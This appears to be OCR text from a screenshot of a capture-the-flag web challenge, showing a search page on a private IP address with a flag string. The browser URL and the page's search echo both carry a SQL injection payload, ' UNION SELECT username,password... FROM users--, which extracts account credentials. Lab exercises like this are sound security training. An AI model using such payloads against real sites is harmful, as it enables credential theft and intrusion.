 Base
Not secure
192.168.1.5/search?username=%27+UNION+SELECT+username%2Cpassword%2C+null+%2Cnull+%2C+null%2C+null%2C+null%2C+null%2C+null%
Home
Sign Up
Login
FLAG{tCBL8g6N6Tr2HijgZ6tW6ZxwH/glhAji9v8ZJOQE+kPQpK5lVup2DThQXuyLf8pOVds9EaL15CdJUxdkCpy9U4HGLownk7e68+yYaSae9Rs=}
Searching Result For ' UNION SELECT username,password, null ,null , null, null, null, null, null, null, null FROM users--
None
Searching Result For ' UNION
SELECT username,password, null ,null
, null, null, null, null, null, null, null
FROM users--